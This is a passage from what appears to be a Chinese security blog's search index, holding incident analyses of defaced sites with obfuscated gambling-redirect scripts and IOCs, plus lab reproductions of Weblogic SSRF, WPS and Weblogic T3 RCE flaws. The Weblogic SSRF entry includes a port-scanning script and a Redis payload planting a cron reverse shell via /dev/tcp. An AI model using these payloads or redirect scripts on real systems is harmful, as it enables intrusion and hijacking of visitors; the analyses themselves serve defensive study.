src=http://count5.51yes.com/sa.htm?id=51378275'+yesdata+' height=0 width=0\u003e\u003c/iframe\u003e');根据源码，可知收集的信息有：Referer,User-Agent,Location,屏幕色彩,屏幕分辨率，系统语言等。最后讲这些信息拼凑成yesdata字段发送到count5.51yes.com做记录。\n0x02 http://www.616321.com/1.js(已无法访问) 0x03 http://www.kfqrlzy.com/20181223241252775444.html \u003cscript language=\"javascript\" src=\"http://count19.51yes.com/click.aspx?id=191757168\u0026logo=1\" charset=\"gb2312\"\u003e \u003cscript type=\"text/javascript\" src=\"http://www.616321.com/sd.js\"\u003e\u003c/script\u003e分析可知http://count19.51yes.com/click.aspx?id=191757168\u0026logo=1同上统计作用。 而http://www.616321.com/sd.js源码如下，并且我们可以推测上面1.js极有可能使用的是同样的代码。下面为sd.js的源码：\nvar sUserAgent= navigator.userAgent.toLowerCase(); var bIsIphoneOs= sUserAgent.match(/iphone/i) == \"iphone\"; var bIsSymb= sUserAgent.match(/symbianos/i) == \"symbianos\"; var bIsIpad= sUserAgent.match(/ipad/i) == \"ipad\"; var bIsIpod= sUserAgent.match(/ipod/i) == \"ipod\"; var bIsAndroid= sUserAgent.match(/android/i) == \"android\"; var bIsCE= sUserAgent.match(/windows ce/i) == \"windows ce\"; var bIsWM= sUserAgent.match(/windows mobile/i) == \"windows mobile\"; var bIsWP= sUserAgent.match(/windows phone/i) == \"windows phone\"; var isBDAPP=sUserAgent.match(/baiduboxapp/i) == \"baiduboxapp\"; var isBDBrowser=sUserAgent.match(/baidubrowser/i) == \"baidubrowser\"; var isM= bIsIphoneOs || bIsSymb || bIsIpad || bIsIpod || bIsAndroid || bIsCE || bIsWM || bIsWP; if (!isM || (!isBDAPP \u0026\u0026 !isBDBrowser)){ window.location.href=\"http://www.450378.com/?a=592088\";可知该脚本在执行的过程中进行UA判断，并通过判断指定来自百度的手机端和电脑端用户进行跳转并引导到BoCai网站http://www.450378.com/?a=592088。\n最终将导致百度UA进来的用户引导到BoCai网站。\nIOCs count5.51yes.com www.616321.com www.450378.com www.kfqrlzy.com\n",
    "description": "",
    "tags": "红蓝对抗,页面篡改",
    "title": "页面篡改分析一处BoCai页面",
    "uri": "/%E7%BA%A2%E8%93%9D%E5%AF%B9%E6%8A%97/%E9%A1%B5%E9%9D%A2%E7%AF%A1%E6%94%B9%E5%88%86%E6%9E%90/%E9%A1%B5%E9%9D%A2%E7%AF%A1%E6%94%B9%E5%88%86%E6%9E%90%E4%B8%80%E5%A4%84BoCai%E9%A1%B5%E9%9D%A2/index.html"
  },
  {
    "content": "Referer触发后端直接返回跳转 一般菠菜采用引用JS或者写入源码的JS静态加载固定加载的方式触发加载博彩页面，而近期发现了更为隐蔽的加载方式，仅通过referer检测判断来源，符合则直接返回跳转，不符合来源则不触发博彩页面。 引用外部脚本：http://aobo.jswpk.com/aobo.js 这里为了方便分析调整了下代码布局。\neval( function(p,a,c,k,e,d){ e=function(c){ return(c\u003ca?\"\":e(parseInt(c/a)))+((c=c%a)\u003e35?String.fromCharCode(c+29):c.toString(36)) }; if(!''.replace(/^/,String)){ while(c--)d[e(c)]=k[c]||e(c); k=\\[function(e){return d[e]}]; e=function(){return'\\\\w+'}; c=1; }; while(c--)if(k[c])p=p.replace(new RegExp('\\\\b'+e(c)+'\\\\b','g'),k[c]); return p; } ('8{2.7.1.0=\"3://6.5.4/\"}a(9){}2.1.0=\"3://6.5.4/\";',11,11,'href|location|window|http|cn|ijk5|www|opener|try|e|catch'.split('|'),0,{}) )发现JS的eval(function(p,a,c,k,e,d) 加密，可以通过构造解密函数解密得到：（解密脚本见文末）\ntry{ window.opener.location.href=\"http://www.ijk5.cn/\" } catch(e){} window.location.href=\"http://www.ijk5.cn/\";可以看到外部加载的aobo.js可直接另用户访问页面之后直接跳转至http://www.ijk5.cn ，再看原文js插入的脚本\neval( function(p,a,c,k,e,r){ e=String; if('0'.replace(0,e)==0){ while(c--)r[e(c)]=k[c]; k=[function(e){return r[e]||e}]; e=function(){return'^$'};c=1 }; while(c--)if(k[c])p=p.replace(new RegExp('\\\\b'+e(c)+'\\\\b','g'),k[c]); return p }('try{window.location.href=\"http://www.ijk5.cn/\"}catch(e){}',[],1,''.split('|'),0,{}) )解码可以得到,另一个插入的跳转js。\ntry{ window.location.href=\"http://www.ijk5.cn/\" } catch(e){}综上我们总结，该页面篡改的过程为，在页面中插入两处eval加密过的页面跳转，一处嵌入页面，一处通过引入外部js，最终在一些额外的判断结合下达到判断访问客户端，定向给某一类客户端用户做跳转页面的效果。这里攻击者既可以在js中加入对referer，UA等判断做定向，也可通过劫持baidu广告的流量做为中转定向到外部JS在做定向判断，达到隐蔽效果。在甄别过程中仍然需要根据复现情况仔细判断样本的情况。\n此次样本存在于网站的html页面中，通过嵌入eval加密及外部eval加密的js脚本加载跳转，通过判断触发规则：Referer: sogou.com或者其他搜索引擎如baidu.com、google.com等做定向客户端跳转。\n附录： eval(function(p,a,c,k,e,d))的解密脚本：（保存代码为demo.html,打开即可）\n\u003chtml\u003e \u003cbody\u003e \u003cscript\u003e a=62; function encode() { var code = document.getElementById('code').value; code = code.replace(/[\\r\\n]+/g, ''); code = code.replace(/'/g, \"\\\\'\"); var tmp = code.match(/\\b(\\w+)\\b/g); tmp.sort(); var dict = []; var i, t = ''; for(var i=0; i\u003ctmp.length; i++) { if(tmp[i] != t) dict.push(t = tmp[i]); } var len = dict.length; var ch; for(i=0; i\u003clen; i++) { ch = num(i); code = code.replace(new RegExp('\\\\b'+dict[i]+'\\\\b','g'), ch); if(ch == dict[i]) dict[i] = ''; } document.getElementById('new_code').value = \"eval(function(p,a,c,k,e,d){e=function(c){return(c\u003ca?'':e(parseInt(c/a)))+((c=c%a)\u003e35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\\\\\\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\\\\\\\b'+e(c)+'\\\\\\\\b','g'),k[c]);return p}(\" + \"'\"+code+\"',\"+a+\",\"+len+\",'\"+ dict.join('|')+\"'.split('|'),0,{}))\"; } function num(c) { return(c\u003ca?'':num(parseInt(c/a)))+((c=c%a)\u003e35?String.fromCharCode(c+29):c.toString(36)); } function run() { eval(document.getElementById('code').value); } function decode() { var code = document.getElementById('code').value; code = code.replace(/^eval/, ''); document.getElementById('new_code').value = eval(code); } \u003c/script\u003e \u003cdiv\u003eJS文件加密解密\u003c/div\u003e \u003cdiv\u003e原脚本\u003c/div\u003e \u003ctextarea id=\"code\" cols=80 rows=10\u003e \u003c/textarea\u003e \u003cdiv\u003e加密/解密后脚本\u003c/div\u003e \u003ctextarea id=\"new_code\" cols=80 rows=10\u003e \u003c/textarea\u003e \u003cdiv\u003e \u003cinput type=button onclick=encode() value=编码\u003e \u003cinput type=button onclick=run() value=执行\u003e \u003cinput type=button onclick=decode() value=解码\u003e \u003c/div\u003e \u003c/body\u003e \u003c/html\u003e参考文章 eval(function(p,a,c,k,e,r)解密程序 密码学笔记——eval(function(p,a,c,k,e,d) 的加密破解\n",
    "description": "",
    "tags": "红蓝对抗,页面篡改",
    "title": "页面篡改分析-js的eval加密方式跳转",
    "uri": "/%E7%BA%A2%E8%93%9D%E5%AF%B9%E6%8A%97/%E9%A1%B5%E9%9D%A2%E7%AF%A1%E6%94%B9%E5%88%86%E6%9E%90/%E9%A1%B5%E9%9D%A2%E7%AF%A1%E6%94%B9%E5%88%86%E6%9E%90-js%E7%9A%84eval%E5%8A%A0%E5%AF%86%E6%96%B9%E5%BC%8F%E8%B7%B3%E8%BD%AC/index.html"
  },
  {
    "content": "一处被篡改网站 本次样本概况页面篡改菠菜内容，同时加入eval加密js脚本，经过一次跳转及2次收集用户统计信息之后跳转到菠菜网站。 本次样本如下：\n\u003ctitle\u003e菠菜内容\u003c/title\u003e \u003cmeta name=\"keywords\" content=\"菠菜内容\" /\u003e \u003cmeta name=\"description\" content=\"菠菜内容\"/\u003e \u003cscript\u003e var _hmt = _hmt || []; (function() { var hm = document.createElement(\"script\"); hm.src = \"https://hm.baidu.com/hm.js?9a4c62a1985e8fbd8d0ce7c1a54070d1\"; var s = document.getElementsByTagName(\"script\")[0]; s.parentNode.insertBefore(hm, s); })(); \u003c/script\u003e \u003cscript type=\"text/javascript\"\u003e eval(function(p,a,c,k,e,d){e=function(c){return(c\u003ca?\"\":e(parseInt(c/a)))+((c=c%a)\u003e35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\\\b'+e(c)+'\\\\b','g'),k[c]);return p;}('p[\"\\\\s\\\\u\\\\7\\\\m\\\\q\\\\6\\\\v\\\\0\"][\"\\\\j\\\\1\\\\a\\\\0\\\\6\"](\\'\\\\k\\\\2\\\\7\\\\1\\\\a\\\\5\\\\0\\\\9\\\\0\\\\t\\\\5\\\\6\\\\c\\\\4\\\\0\\\\6\\\\w\\\\0\\\\3\\\\e\\\\h\\\\r\\\\h\\\\2\\\\7\\\\1\\\\a\\\\5\\\\0\\\\4\\\\9\\\\1\\\\6\\\\d\\\\c\\\\4\\\\D\\\\b\\\\C\\\\b\\\\d\\\\d\\\\b\\\\j\\\\4\\\\9\\\\2\\\\1\\\\7\\\\c\\\\4\\\\F\\\\0\\\\0\\\\5\\\\n\\\\3\\\\3\\\\E\\\\f\\\\g\\\\8\\\\g\\\\f\\\\8\\\\B\\\\8\\\\l\\\\y\\\\n\\\\x\\\\o\\\\o\\\\l\\\\3\\\\e\\\\2\\\\3\\\\A\\\\z\\\\m\\\\1\\\\8\\\\e\\\\2\\\\4\\\\9\\\\i\\\\k\\\\3\\\\2\\\\7\\\\1\\\\a\\\\5\\\\0\\\\i\\');',42,42,'x74|x72|x73|x2F|x22|x70|x65|x63|x2E|x20|x69|x6F|x3D|x6C|x6A|x30|x33|x61|x3E|x77|x3C|x39|x75|x3A|x38|window|x6d|x76|x64|x79|x6f|x6e|x78|x37|x36|x43|x53|x34|x66|x6E|x31|x68'.split('|'),0,{})) \u003c/script\u003e ......页面篡改分析 发现其中的篡改信息，以及两处js脚本插入。其中菠菜信息UTF-8的反转译可得：\n两个脚本一个是百度统计https://hm.baidu.com/hm.js?9a4c62a1985e8fbd8d0ce7c1a54070d1， 另一个是eval加密如下：\neval(function(p,a,c,k,e,d){e=function(c){return(c\u003ca?\"\":e(parseInt(c/a)))+((c=c%a)\u003e35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\\\b'+e(c)+'\\\\b','g'),k[c]);return p;}('p[\"\\\\s\\\\u\\\\7\\\\m\\\\q\\\\6\\\\v\\\\0\"][\"\\\\j\\\\1\\\\a\\\\0\\\\6\"](\\'\\\\k\\\\2\\\\7\\\\1\\\\a\\\\5\\\\0\\\\9\\\\0\\\\t\\\\5\\\\6\\\\c\\\\4\\\\0\\\\6\\\\w\\\\0\\\\3\\\\e\\\\h\\\\r\\\\h\\\\2\\\\7\\\\1\\\\a\\\\5\\\\0\\\\4\\\\9\\\\1\\\\6\\\\d\\\\c\\\\4\\\\D\\\\b\\\\C\\\\b\\\\d\\\\d\\\\b\\\\j\\\\4\\\\9\\\\2\\\\1\\\\7\\\\c\\\\4\\\\F\\\\0\\\\0\\\\5\\\\n\\\\3\\\\3\\\\E\\\\f\\\\g\\\\8\\\\g\\\\f\\\\8\\\\B\\\\8\\\\l\\\\y\\\\n\\\\x\\\\o\\\\o\\\\l\\\\3\\\\e\\\\2\\\\3\\\\A\\\\z\\\\m\\\\1\\\\8\\\\e\\\\2\\\\4\\\\9\\\\i\\\\k\\\\3\\\\2\\\\7\\\\1\\\\a\\\\5\\\\0\\\\i\\');',42,42,'x74|x72|x73|x2F|x22|x70|x65|x63|x2E|x20|x69|x6F|x3D|x6C|x6A|x30|x33|x61|x3E|x77|x3C|x39|x75|x3A|x38|window|x6d|x76|x64|x79|x6f|x6e|x78|x37|x36|x43|x53|x34|x66|x6E|x31|x68'.split('|'),0,{}))经过解密：\nwindow[\"document\"][\"write\"]('\u003cscript type=\"text/javascript\" rel=\"nofollow\" src=\"http://103.30.4[.]96:7889/js/SCur.js\" \u003e\u003c/script\u003e');追溯103.30.4[.]96:7889/js/SCur.js源码如下：\nvar _hmt = _hmt || []; (function() { var hm = document.createElement(\"script\"); hm.src = \"https://hm.baidu.com/hm.js?9a4c62a1985e8fbd8d0ce7c1a54070d1\"; var s = document.getElementsByTagName(\"script\")[0]; s.parentNode.insertBefore(hm, s); })(); document.writeln(\"\u003cscript LANGUAGE=\\\"Javascript\\\"\u003e\"); document.writeln(\"var s=document.referrer\"); document.writeln(\"if(s.indexOf(\\\"baidu\\\")\u003e0 || s.indexOf(\\\"sogou\\\")\u003e0 || s.indexOf(\\\"soso\\\")\u003e0 ||s.indexOf(\\\"sm\\\")\u003e0 ||s.indexOf(\\\"uc\\\")\u003e0 ||s.indexOf(\\\"bing\\\")\u003e0 ||s.indexOf(\\\"yahoo\\\")\u003e0 ||s.indexOf(\\\"so\\\")\u003e0 )\"); document.writeln(\"location.href=\\\"http://103.37.233.13:888/bcs.html\\\";\"); document.writeln(\"\u003c/script\u003e\");分析可知该脚本加载之后，将在源业务页面插入一个百度统计以及一个跳转http://103.37.233.13:888/bcs.html跳转条件是当访问业务页面的referer中还有baidu/sogou/soso/sm/uc/bing/yahoo/so的字符。\n跳转过程分析 对该网页源码进行分析：\n\u003cscript language=\"javascript\"\u003e setTimeout(function(){ var arr=[\"http://www[.]59759l[.]vip/\",\"http://www[.]59759l[.]vip/\"]; window.location.href=arr[parseInt(Math.random()*arr.length)]; },0); \u003c/script\u003e ......同时在跳转页面发现了51yes的统计代码： http://count50.51yes.com/click.aspx?id=503589630\u0026logo=1源码如下：\nfunction y_gVal(iz) {var endstr=document.cookie.indexOf(\";\",iz);if(endstr==-1) endstr=document.cookie.length;return document.cookie.substring(iz,endstr);} function y_g(name) {var arg=name+\"=\";var alen=arg.length;var clen=document.cookie.length;var i=0;var j;while(i\u003cclen) {j=i+alen;if(document.cookie.substring(i,j)==arg) return y_gVal(j);i=document.cookie.indexOf(\" \",i)+1;if(i==0) break;}return null;} function cc_k() {var y_e=new Date();var y_t=93312000;var yesvisitor=1000*36000;var yesctime=y_e.getTime();y_e.setTime(y_e.getTime()+y_t);var yesiz=document.cookie.indexOf(\"cck_lasttime\");if(yesiz==-1){document.cookie=\"cck_lasttime=\"+yesctime+\"; expires=\" + y_e.toGMTString() + \"; path=/\";document.cookie=\"cck_count=0; expires=\" + y_e.toGMTString() + \"; path=/\";return 0;}else{var y_c1=y_g(\"cck_lasttime\");var y_c2=y_g(\"cck_count\");y_c1=parseInt(y_c1);y_c2=parseInt(y_c2);y_c3=yesctime-y_c1;if(y_c3\u003eyesvisitor){y_c2=y_c2+1;document.cookie=\"cck_lasttime=\"+yesctime+\"; expires=\"+y_e.toGMTString()+\"; path=/\";document.cookie=\"cck_count=\"+y_c2+\"; expires=\"+y_e.toGMTString()+\"; path=/\";}return y_c2;}} var yesdata; yesdata='\u0026refe='+escape(document.referrer)+'\u0026location='+escape(document.location)+'\u0026color='+screen.colorDepth+'x\u0026resolution='+screen.width+'x'+screen.height+'\u0026returning='+cc_k()+'\u0026language='+navigator.systemLanguage+'\u0026ua='+escape(navigator.userAgent); document.write('\u003ca href=\"http://countt.51yes.com/index.aspx?id=503589630\" target=_blank\u003e\u003cimg width=20 height=20 border=0 hspace=0 vspace=0 src=\"http://count50.51yes.com/count1.gif\" alt=\"51YES网站统计系统\"\u003e\u003c/a\u003e');document.write('\u003ciframe MARGINWIDTH=0 MARGINHEIGHT=0 HSPACE=0 VSPACE=0 FRAMEBORDER=0 SCROLLING=no src=http://count50.51yes.com/sa.htm?id=503589630'+yesdata+' height=0 width=0\u003e\u003c/iframe\u003e');对页面访问者信息进行收集，同上一篇文中提到的一样。统计并页面进行跳转直接引流到博彩页面 IOCs https://hm.baidu.com/hm.js?9a4c62a1985e8fbd8d0ce7c1a54070d1 http://103.30.4[.]96:7889/js/SCur.js http://103.37.233[.]13:888/bcs.html http://www.59759l[.]vip http://countt.51yes[.]com/index.aspx?id=503589630\n",
    "description": "",
    "tags": "红蓝对抗,页面篡改",
    "title": "页面篡改分析-EVAL加密",
    "uri": "/%E7%BA%A2%E8%93%9D%E5%AF%B9%E6%8A%97/%E9%A1%B5%E9%9D%A2%E7%AF%A1%E6%94%B9%E5%88%86%E6%9E%90/%E9%A1%B5%E9%9D%A2%E7%AF%A1%E6%94%B9%E5%88%86%E6%9E%90-EVAL%E5%8A%A0%E5%AF%86/index.html"
  },
  {
    "content": "某站页面篡改事件取证分析 一处BoCai内容重定向篡改事件的分析及回溯过程。\n0x01 篡改内容调查取证 本次样本来源于工作，该样本使用已经被篡改的模板页面，敏感篡改点（或BoCai触发点）有2处，如图所示 文本篡改如前文图片所示。 主要篡改点如下： 0x02 篡改代码分析 对其编码转码：(转码可直接到sojson.com的 js解码)\n\u003cscript LANGUAGE=\"Javascript\"\u003e var OmBIhYNl1=window[\"document\"][\"referrer\"] if(OmBIhYNl1[\"indexOf\"](\"google\")\u003e0 || OmBIhYNl1[\"indexOf\"](\"baidu\")\u003e0 || OmBIhYNl1[\"indexOf\"](\"sogou\")\u003e0 ) location[\"href\"]=\"http://www.a5qqq[.]com\"; \u003c/script\u003e可以看出该页面除了页面篡改还存在针对来自google、sogou、baidu的请求重定向脚本，脚本重定向到http[://www].a5qqq.com （198.16.46.26）\n此外页面还存在有可能有助于定位的，页面统计代码： http://js.passport.qihucdn.com/11.0.1.js?0cafbe109ab248eb7be06d7f99c4009f 奇虎75cdn统计\nIOCs www[.]a5qqq[.]com vip.haxhr.com\n",
    "description": "",
    "tags": "红蓝对抗,页面篡改",
    "title": "页面篡改分析-基于sojson.v4混淆的页面篡思路分析",
    "uri": "/%E7%BA%A2%E8%93%9D%E5%AF%B9%E6%8A%97/%E9%A1%B5%E9%9D%A2%E7%AF%A1%E6%94%B9%E5%88%86%E6%9E%90/%E9%A1%B5%E9%9D%A2%E7%AF%A1%E6%94%B9%E5%88%86%E6%9E%90-%E9%87%8D%E5%AE%9A%E5%90%91%E7%AF%A1%E6%94%B9%E4%BA%8B%E4%BB%B6%E7%9A%84%E5%88%86%E6%9E%90%E5%8F%8A%E5%9B%9E%E6%BA%AF%E8%BF%87%E7%A8%8B/index.html"
  },
  {
    "content": " Weblogic中存在一个SSRF漏洞，利用该漏洞可以发送任意HTTP请求，进而攻击内网中redis、fastcgi等脆弱组件。\nWeblogic SSRF漏洞 @Vulhub\n启动环境 cd .../Vulhub/vulhub/weblogic/ssrfdocker-compose build docker-compose up -d dockerps访问http://your-ip:7001/uddiexplorer/，无需登录即可查看uddiexplorer应用。\nSSRF漏洞测试 SSRF漏洞存在于http://your-ip:7001/uddiexplorer/SearchPublicRegistries.jsp，我们在brupsuite下测试该漏洞。访问一个可以访问的IP:PORT，如http://127.0.0.1:80：\nGET /uddiexplorer/SearchPublicRegistries.jsp?rdoSearch=name\u0026txtSearchname=sdf\u0026txtSearchkey=\u0026txtSearchfor=\u0026selfor=Business+location\u0026btnSubmit=Search\u0026operator=http://127.0.0.1:7001 HTTP/1.1 Host: localhost Accept: */* Accept-Language: en User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0) Connection: close可访问的端口将会得到错误，一般是返回status code（如下图），如果访问的非http协议，则会返回did not have a valid SOAP content-type。 修改为一个不存在的端口，将会返回could not connect over HTTP to server。 A: 10.0.0.0~10.255.255.255即10.0.0.0/8\nB:172.16.0.0~172.31.255.255即172.16.0.0/12\nC:192.168.0.0~192.168.255.255 即192.168.0.0/16\\\n注入HTTP头，利用Redis反弹shell Weblogic的SSRF有一个比较大的特点，其虽然是一个“GET”请求，但是我们可以通过传入%0a%0d来注入换行符，而某些服务（如redis）是通过换行符来分隔每条命令，也就说我们可以通过该SSRF攻击内网中的redis服务器。\n首先，通过ssrf探测内网中的redis服务器（docker环境的网段一般是172.*），发现172.18.0.2:6389可以连通：\nweblogic_ssrf.py\n#!/usr/bin/env python # coding: utf-8 #'Weblogic SSRF 扫描内网 IP 开放端口 ' import argparse import thread import time import re import requests def ite_ip(ip): for i in range(1, 256): final_ip = '{ip}.{i}'.format(ip=ip, i=i) print final_ip thread.start_new_thread(scan, (final_ip,)) time.sleep(3) def scan(final_ip): ports = ('21', '22', '23', '53', '80', '135', '139', '443', '445', '1080', '1433', '1521', '3306', '3389', '4899', '8080', '7001', '8000','6389','6379') for port in ports: vul_url = args.url+'/uddiexplorer/SearchPublicRegistries.jsp?operator=http://%s:%s\u0026rdoSearch=name\u0026txtSearchname=sdf\u0026txtSearchkey=\u0026txtSearchfor=\u0026selfor=Business+location\u0026btnSubmit=Search' % (final_ip,port) try: #print vul_url r = requests.get(vul_url, timeout=15, verify=False) result1 = re.findall('weblogic.uddi.client.structures.exception.XML_SoapException',r.content) result2 = re.findall('but could not connect', r.content) result3 = re.findall('No route to host', r.content) #bugfix:此处进行优化，防止抛出no route to host类型错误 if len(result1) != 0 and len(result2) == 0 and len(result3) == 0: print '[!]'+final_ip + ':' + port except Exception, e: pass if __name__ == '__main__': parser = argparse.ArgumentParser(description='Weblogic SSRF vulnerable exploit') parser.add_argument('--url', dest='url', required=True, help='Target url') # parser.add_argument('--ip', dest='scan_ip', help='IP to scan') args = parser.parse_args() # ip = '.'.join(args.scan_ip.split('.')[:-1]) ip = \"172.19.0\" #这里diy了一下，用来探测172.19.0网段中各组件的开放的端口，试图找出redis位置。ps:我也探测过172.18.0网段，但其中并没有开启6379的。 if ip: print ip ite_ip(ip) else: print \"no ip\"python weblogic_ssrf.py --url http://192.168.199.128:7001 docker ps发送三条redis命令，将弹shell脚本写入/etc/crontab：\ntest%0D%0A%0D%0Aset%201%20%22%5Cn%5Cn%5Cn%5Cn*%20*%20*%20*%20*%20root%20bash%20-i%20%3E%26%20%2Fdev%2Ftcp%2F172.18.0.1%2F21%200%3E%261%5Cn%5Cn%5Cn%5Cn%22%0D%0Aconfig%20set%20dir%20%2Fetc%2F%0D%0Aconfig%20set%20dbfilename%20crontab%0D%0Asave%0D%0A%0D%0Aaaa明文：\ntest set 1 \"\\n\\n\\n\\n* * * * * root bash -i \u003e\u0026 /dev/tcp/172.18.0.1/21 0\u003e\u00261\\n\\n\\n\\n\" config set dir /etc/ config set dbfilename crontab save aaa可进行利用的cron有如下几个地方：\n/etc/crontab 这个是肯定的\n/etc/cron.d/* 将任意文件写到该目录下，效果和crontab相同，格式也要和/etc/crontab相同。漏洞利用这个目录，可以做到不覆盖任何其他文件的情况进行弹shell。\n/var/spool/cron/root centos系统下root用户的cron文件\n/var/spool/cron/crontabs/root debian系统下root用户的cron文件\\\nGET /uddiexplorer/SearchPublicRegistries.jsp?operator=http://172.19.0.2:6379/test%0D%0A%0D%0Aset%201%20%22%5Cn%5Cn%5Cn%5Cn%2A%20%2A%20%2A%20%2A%20%2A%20root%20bash%20-i%20%3E%26%20%2Fdev%2Ftcp%2F192.168.0.3%2F1337%200%3E%261%5Cn%5Cn%5Cn%5Cn%22%0D%0Aconfig%20set%20dir%20%2Fetc%2F%0D%0Aconfig%20set%20dbfilename%20crontab%0D%0Asave%0D%0A%0D%0Aaaa\u0026rdoSearch=name\u0026txtSearchname=\u0026txtSearchkey=\u0026txtSearchfor=\u0026selfor=Business+location\u0026btnSubmit=Search HTTP/1.1 Host: 192.168.199.128:7001 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:60.0) Gecko/20100101 Firefox/60.0 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8 Accept-Language: zh-CN Accept-Encoding: gzip, deflate Referer: http://192.168.199.128:7001/uddiexplorer/SearchPublicRegistries.jsp Cookie: publicinquiryurls=http://www-3.ibm.com/services/uddi/inquiryapi!IBM|http://www-3.ibm.com/services/uddi/v2beta/inquiryapi!IBM V2|http://uddi.rte.microsoft.com/inquire!Microsoft|http://services.xmethods.net/glue/inquire/uddi!XMethods|; JSESSIONID=Jk6NhwsLDrRGGlV6KvwsVQv2cV2qtSD93zXJvgsbw4B8Rt05Js2j!971195201 DNT: 1 Connection: close Upgrade-Insecure-Requests: 1 接着靶机上getshell，nc -l -p 21获取反弹shell。成功。\n释放靶场 docker-compose down",
    "description": "",
    "tags": "红蓝对抗,漏洞复现",
    "title": "CVE-2014-4210_Weblogic SSRF漏洞",
    "uri": "/%E6%BC%8F%E6%B4%9E%E5%A4%8D%E7%8E%B0/CVE-2014-4210_Weblogic-SSRF%E6%BC%8F%E6%B4%9E/index.html"
  },
  {
    "content": "摘要 WPS Office 软件是由金山办公软件股份有限公司自主研发的一款办公软件套装，可以实现办公软件最常用的文字、表格、演示等多种功能，覆盖 Windows、 macos、 Linux、 Android、 IOS及鸿蒙等平台。目前该漏洞已修复，请升级至最新版本。\n准备 准备个低版本wps，13703 win10 环境 原poc的说明： 需要将在1.html当前路径下启动http server并监听80端口，修改hosts文件（测试写死的） 127.0.0.1 clientweb.docer.wps.cn.cloudwps.cn\n漏洞触发需让域名规则满足clientweb.docer.wps.cn.{xxxxx}wps.cn即可，cloudwps.cn和wps.cn没有任何关系。正常攻击，也可以使用clientweb.docer.wps.cn.hellowps.cn.\n配置host，C:\\Windows\\System32\\drivers\\etc\\host，增\n127.0.0.1 clientweb.docer.wps.cn.cloudwps.cn 漏洞触发需让域名规则满足clientweb.docer.wps.cn.{xxxxx}wps.cn即可，cloudwps.cn和wps.cn没有任何关系。正常攻击，也可以使用clientweb.docer.wps.cn.hellowps.cn. 配置监听 注意：要在1.html目录下进行监听\ncd C:\\Users\\IEUser\\Desktop\\poc python -m http.server 80 点击触发漏洞。 由于加载了恶意shellcode html因此命令执行成功。 影响： 随后程序崩溃 分析： 我们可以看到这是在wps中插入了动态图表，而图表可以对应的链接被我们篡改了解析地址，造成了问题。\n这里有个现象，如果把这个图表放到最小那么点击的时候他是不用经过信任不信任选项，就默认会跳转的。所以poc是把这个缩小到最小，就是为了方便点击之后不用点击信任按钮，造成直接跳转。\n在这里我们可以看到实际上在原有功能上如果可以加载指定内容的类似超链接、图片等内容的，由于修改了host实际上相当于更换了服务器，也就自然可以换成攻击者的服务器，对应的html执行的命令也就可以不局限于弹计算器。\nWPS Office 远程代码执行漏洞消息及Poc，经漏洞云复核，确认为chromium 历史漏洞（编号：CVE-2022-1364，标题：Google Chrome V8类型混淆漏洞)的适配，影响【WPS Office 个人版\u003c11.1.0.15120，WPS office 企业版\u003c11.8.2.12085 】，最新版本WPS Office 不受此漏洞影响\nhttps://github.com/b2git/WPS-0DAY-20230809\n修复建议 如果您在使用 WPS Office 个人版，您可以通过WPS 官网 https://www.wps.cn 获取最新版本进行升级。\n不受影响软件名称及版本：\nwps个人版大于12.1.0.15120，wps机构版/专业版/专业增强版大雨11.8.2.12055。\n参考资料 金山办公安全应急响应中心 (wps.cn)\n",
    "description": "",
    "tags": null,
    "title": "WPSSRC-2023-0701金山WPS_RCE",
    "uri": "/%E6%BC%8F%E6%B4%9E%E5%A4%8D%E7%8E%B0/WPSSRC-2023-0701%E9%87%91%E5%B1%B1WPS_RCE/index.html"
  },
  {
    "content": "影响版本 Vulnerability in the Oracle WebLogic Server product of Oracle Fusion Middleware (component: Core). 受影响版本：10.3.6.0.0, 12.1.3.0.0, 12.2.1.3.0, 12.2.1.4.0 以及 14.1.1.0.0. 影响：简单的漏洞利用即可允许攻击者通过IIOP未授权访问Oracle WebLogic T3。攻击者可利用漏洞接管网站。 CVSS 3.1 Base Score 9.8 (Confidentiality, Integrity and Availability impacts). CVSS Vector: (CVSS:3.1/AV:N/AC:L/PR:N/UI:N/S:U/C:H/I:H/A:H)\n环境搭建 docker pull z1du/weblogic12214jdk8u181 windows10 https://www.oracle.com/middleware/technologies/weblogic-server-installers-downloads.html12\n漏洞验证 工具准备： git clone git@github.com:mbechler/marshalsec.git mvn clean package -DskipTests\n漏洞poc测试 通过nmap检测版本\nnmap -n -v -Pn –sV IP地址 -p 端口 --script=/usr/share/nmap/scripts/weblogic-t3-info.nse PORT STATE SERVICE 7001/tcp open afs3-callback |_weblogic-t3-info: T3 protocol in use (WebLogic version: 12.2.1.4) 测试RCE rce编译 编译： RevShell.java 编译class文件 javac RevShell.java\n开启http服务，挂在class文件\npython3 -m http.server 5001访问本地http://192.168.31.102:5001/RevShell.class 200，可访问挂载成功\n配置开启LDAP服务 java -cp target/marshalsec-0.0.1-SNAPSHOT-all.jar marshalsec. [-a] [-v] [-t] [\u003cgadget_type\u003e [\u003carguments…\u003e]] java -cp marshalsec-0.0.3-SNAPSHOT-all.jar marshalsec.jndi.LDAPRefServer http://192.168.31.102:5001/#RevShell 1099 rce 命令执行 java -jar CVE-2020-14645.jar 192.168.31.102:1099/#RevShell http://test.com:7001 Weblogic version: 12.2.1.4 反弹shell ",
    "description": "",
    "tags": "红蓝对抗,漏洞复现",
    "title": "CVE-2020-14645_weblogic_T3反序列化RCE复测",
    "uri": "/%E6%BC%8F%E6%B4%9E%E5%A4%8D%E7%8E%B0/CVE-2020-14645_weblogic_T3%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96RCE%E5%A4%8D%E6%B5%8B/index.html"
  },
  {
    "content": "",
    "description": "",
    "tags": null,
    "title": "Tag - 威胁情报,Thrip",
